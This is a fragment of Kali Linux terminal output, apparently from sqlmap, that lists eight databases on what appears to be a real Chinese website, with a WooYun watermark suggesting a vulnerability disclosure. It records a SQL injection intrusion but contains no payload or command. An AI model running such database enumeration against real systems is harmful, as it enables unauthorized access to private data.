 --threads' for faster data retrieval
[06:18:56] [INFO] retrieved: 8
[06:18:59] [INFO] retrieved: information_schema
[06:19:53] [INFO] retrieved: hainangaojiao_net
[06:20:45] [INFO] retrieved: hngjc_cn_temp
[06:21:27] [INFO] retrieved: mysql
[06:21:43] [INFO] retrieved: pro_hngjc
[06:22:12] [INFO] retrieved: test
[06:22:30] [INFO] retrieved: xmqcgl_hn
[06:22:58] [INFO] retrieved: zhengfa_db
available databases [8]:
[*] hainangaojiao_net
[*] hngjc_cn_temp
[*] information_schema
[*] mysql
[*] pro_hngjc
[*] test
[*] xmqcgl_hn
[*] zhengfa_db
KALI LINUX™
“the quieter you become, the more you are able to hear”
[06:23:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.hng
jc.cn'
[*] shutting down at 06:23:29
root@kali:~#
www.wooyun.org